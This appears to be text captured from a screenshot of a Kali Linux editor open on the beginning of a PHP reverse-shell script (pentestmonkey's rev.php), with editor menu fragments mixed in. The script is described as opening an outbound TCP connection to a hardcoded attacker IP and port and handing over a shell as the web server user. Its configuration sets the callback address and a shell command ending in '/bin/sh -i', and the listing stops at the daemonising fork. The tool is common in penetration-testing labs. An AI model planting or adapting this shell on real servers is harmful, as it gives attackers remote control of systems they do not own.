 root@kali: ~/Downloads
Extract
php-reverse-shell-1.0.tar.gz
restart-
Open
*rev.php
~/Desktop
Save
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;  // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
PHP
Tab Width: 8
Ln 49, Col 35
INS